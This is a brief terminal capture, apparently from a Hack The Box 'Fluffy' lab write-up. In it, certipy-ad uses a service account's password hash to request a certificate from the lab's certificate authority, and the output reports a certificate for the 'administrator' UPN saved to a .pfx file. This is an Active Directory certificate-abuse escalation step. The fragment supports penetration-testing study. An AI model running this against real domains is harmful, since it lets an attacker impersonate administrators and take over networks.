 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad req -u ca_svc -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.50.60 -
target DC01.fluffy.htb -ca fluffy-DC01-CA -template User
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 21
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'